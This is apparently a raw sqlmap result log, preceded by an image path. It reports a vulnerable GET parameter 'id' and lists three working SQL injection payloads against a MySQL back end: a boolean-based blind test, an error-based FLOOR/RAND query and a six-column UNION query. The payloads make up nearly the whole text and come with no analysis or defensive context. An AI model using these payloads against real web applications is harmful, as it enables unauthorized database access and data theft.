 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8117=8117
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 3852 FROM(SELECT COUNT(*),CONCAT(0x717a717671,(SELECT (ELT(3852=3852,1))),0x71717a7671,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-3905 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a717671,0x474b466a4a464c65687543595a706a494d576e6
5594c735575507a526e6344536b726f715068684e,0x71717a7671),NULL-- -
---